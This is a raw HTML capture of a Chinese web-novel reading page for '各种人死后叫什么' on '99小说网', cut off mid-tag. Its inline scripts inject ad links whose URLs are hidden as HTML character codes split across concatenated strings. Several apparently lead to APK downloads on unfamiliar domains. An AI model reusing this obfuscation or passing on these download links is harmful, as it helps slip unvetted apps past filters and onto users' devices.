

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bjkhaber.net/uu/564244/higeggedj/
body_size: 19523
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
    <head>
        <meta charset="UTF-8">
        <title>各种人死后叫什么最新章节(CHIWEN)_各种人死后叫什么全文免费阅读_99小说网</title>
        <meta name="keywords" content="各种人死后叫什么,各种人死后叫什么最新章节,各种人死后叫什么无弹窗,各种人死后叫什么全文免费阅读,CHIWEN" />
        <meta name="description" content="各种人死后叫什么最新章节由CHIWEN创作，《各种人死后叫什么》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的耽美小说，99小说网免费提供各种人死后叫什么最新无弹窗的纯文字在线阅读。" />
        <link rel="canonical" href="/uu/564244/higeggedj/">
        
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, viewport-fit=cover">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="screen-orientation" content="portrait">
    <meta name="x5-orientation" content="portrait">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="/static/wucuo/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/wucuo/css/style.css" rel="stylesheet">
    <link href="/static/wucuo/css/a.css" rel="stylesheet">
    <script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
<script src="https://cdn.staticfile.org/jquery/3.6.0/jquery.js"></script>
<script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

        <meta property="og:type" content="novel">
        <meta property="og:title" content="各种人死后叫什么">
        <meta property="og:description" content="《各种人死后叫什么》以至于很是拖慢了唐军们回城的速度，比起了走路根本没有快上多久；据说原本小半天就能赶回的路程，硬是花费了一整天。">
        <meta property="og:image" content="https://www.bjkhaber.net/images/64322/eaa68dfb522da87c8740e3dc38581588.jpg" />
        <meta property="og:novel:category" content="耽美小说">
        <meta property="og:novel:author" content="CHIWEN">
        <meta property="og:novel:author_link" content="https://www.bjkhaber.net/zuozhe/CHIWEN.html">
        <meta property="og:novel:book_name" content="各种人死后叫什么">
        <meta property="og:novel:read_url" content="https://www.bjkhaber.net/lang/564244/higeggedj/dhjfgh.html">
        <meta property="og:novel:url" content="/uu/564244/higeggedj/">
        <meta property="og:novel:status" content="连载">
        <meta property="og:novel:update_time" content="2024-01-03 09:29:13">
        <meta property="og:novel:lastest_chapter_name" content="7我很喜欢你（可我就想和你做爱）">
        <meta property="og:novel:lastest_chapter_url" content="/lang/564244/higeggedj/dhjfkh.html">
    </head>
    <body>

     
    
       


 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"2;&#"+"53;&"+"#49;"+"&#49"+";&#4"+"9;&#"+"47;&"+"#49;"+"&#97"+";&#1"+"02;&"+"#111"+";&#1"+"13;&"+"#116"+";&#9"+"8;&#"+"107;\" >&#24"+"180;"+"&#36"+"731;"+"&#20"+"154;"+"&#28"+"145;"+"&#22"+"812;"+"&#29"+"233;"+"&#30"+"475;"+"&#32"+"463;"+"&#20"+"856;"+"&#28"+"459;"+"&#30"+"011;💥</a></span>");

document.writeln("</div></div>");


</script>

    
    
    <div class="navbar navbar-inverse navbar-static-top navbar-34e68100" id="header">
        <div class="container">
            <div class="navbar-header navbar-header-34e68100">
                <a class="navbar-brand-left-none visible-xs" href="/"></a>
                <a class="navbar-brand" href="/">99小说网</a>
                <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
            </div>
            <div class="collapse navbar-collapse bs-navbar-collapse collapse-34e68100" role="navigation" id="nav-header">
                <ul class="nav navbar-nav nav-34e68100">
                    <li class="nav-item nav-item-34e68100"><a class="nav-link" href="/">首页</a></li>
                    <li class="nav-item nav-item-34e68100"><a class="nav-link" href="/fenlei/all/1/">分类</a></li>
                    <li class="nav-item nav-item-34e68100"><a class="nav-link" href="/paihang/">排行榜</a></li>
                    <li class="nav-item nav-item-34e68100"><a class="nav-link" href="/full/all/1/">全本</a></li>
                    <li class="nav-item nav-item-34e68100"><a class="nav-link" href="/hists">轨迹</a></li>
                </ul>
                <form class="navbar-form navbar-right navbar-search-34e68100" action="/search" name="articlesearch" method="post">
                    <div class="input-group input-group-sm">
                        <input type="text" class="form-control" size="10" maxlength="10" placeholder="请输入书名或作者名" name="searchkey" autocomplete="off" required>
                        <span class="input-group-btn book-btn"><button class="btn btn-primary" type="submit">搜 索</button></span>
                    </div>
                </form>
            </div>
        </div>
    </div>


     
        <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"24"+"61"+"5;"+"&#"+"31"+"11"+"9;"+"&#"+"23"+"45"+"3;"+"&#"+"25"+"51"+"2;"+"&#"+"33"+"61"+"6;"+"&#"+"65"+"29"+"2;"+"&#"+"20"+"81"+"3;"+"&#"+"36"+"15"+"3;"+"&#"+"31"+"11"+"9;"+"&#"+"21"+"03"+"3;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#109"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#54"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#55"+";&#4"+"9;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"47;"+"&#1"+"09;"+"&#9"+"7;&"+"#11"+"0;&"+"#10"+"4;&"+"#49"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#11"+"2;&#"+"108;"+"&#11"+"5;&#"+"111;"+"&#10"+"2;&#"+"50;&"+"#102"+";&#1"+"00;&"+"#46;"+"&#11"+"0;&#"+"117;"+"&#98"+";&#1"+"14;&"+"#101"+";&#1"+"10;&"+"#112"+";&#1"+"08;&"+"#111"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"4;&#"+"118;"+"&#10"+"5;&#"+"107;"+"&#11"+"8;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#11"+"7;&#"+"120;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#50"+";&#5"+"1;&#"+"57;&"+"#56;"+"&#53"+";&#4"+"7;&#"+"111;"+"&#11"+"8;&#"+"101;"+"&#10"+"0;&#"+"97;&"+"#49;"+"&#11"+"6;&#"+"120;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#10"+"5;&"+"#10"+"9;&"+"#10"+"3;&"+"#47"+";&#"+"108"+";&#"+"108"+";&#"+"116"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;"+"&#1"+"12;"+"&#1"+"14;"+"&#1"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#97"+";&#"+"119"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"10;"+"&#1"+"03;\"><p>&#28"+"023;"+"&#35"+"282;"+"&#20"+"081;"+"&#20"+"262;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"104"+";&#"+"121"+";&#"+"47;"+"&#4"+"9;&"+"#51"+";&#"+"56;"+"&#5"+"6;&"+"#50"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"15;"+"&#1"+"08;"+"&#1"+"02;"+"&#5"+"0;&"+"#57"+";&#"+"54;"+"&#4"+"8;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#109"+";&#1"+"04;&"+"#54;"+"&#54"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#2"+"132"+"2;&"+"#27"+"425"+";&#"+"208"+"03;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"98;"+"&#1"+"07;"+"&#4"+"7;&"+"#51"+";&#"+"48;"+"&#5"+"3;&"+"#50"+";&#"+"48;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"0;&"+"#10"+"9;&"+"#53"+";&#"+"55;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"48;"+"&#5"+"4;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#"+"33"+"82"+"1;"+"&#"+"33"+"67"+"3;"+"&#"+"25"+"23"+"8;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#104"+";&#1"+"16;&"+"#116"+";&#1"+"12;&"+"#115"+";&#5"+"8;&#"+"47;&"+"#47;"+"&#10"+"9;&#"+"115;"+"&#46"+";&#1"+"07;&"+"#114"+";&#1"+"05;&"+"#108"+";&#1"+"11;&"+"#115"+";&#1"+"07;&"+"#108"+";&#1"+"11;&"+"#109"+";&#1"+"11;&"+"#115"+";&#1"+"10;&"+"#111"+";&#1"+"14;&"+"#108"+";&#1"+"11;&"+"#46;"+"&#99"+";&#1"+"11;&"+"#109"+";&#4"+"7;&#"+"98;&"+"#107"+";&#4"+"7;&#"+"52;&"+"#57;"+"&#54"+";&#5"+"0;&#"+"54;&"+"#47;"+"&#97"+";&#1"+"19;&"+"#110"+";&#9"+"9;&#"+"50;&"+"#105"+";&#4"+"9;&#"+"102;"+"&#11"+"7;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"33"+"82"+"1;"+"&#"+"33"+"67"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#11"+"6;&"+"#97"+";&#"+"46;"+"&#1"+"06;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"03;\"><p>&#19"+"981;"+"&#25"+"784;"+"&#24"+"093;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"109"+";&#"+"115"+";&#"+"46;"+"&#1"+"07;"+"&#1"+"14;"+"&#1"+"05;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"07;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"09;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"10;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"08;"+"&#1"+"11;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#49"+";&#"+"54;"+"&#5"+"4;&"+"#53"+";&#"+"50;"+"&#4"+"7;&"+"#12"+"2;&"+"#10"+"6;&"+"#98"+";&#"+"99;"+"&#1"+"21;"+"&#4"+"9;&"+"#51"+";&#"+"52;"+"&#5"+"1;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"112;"+"&#10"+"4;&#"+"97;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#32"+";&#8"+"0;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#72"+";&#1"+"17;&"+"#98;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"3;&#"+"50;&"+"#50;"+"&#54"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"100;"+"&#12"+"1;&#"+"52;&"+"#55;"+"&#52"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"50"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#25"+"238;"+"&#38"+"452;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" 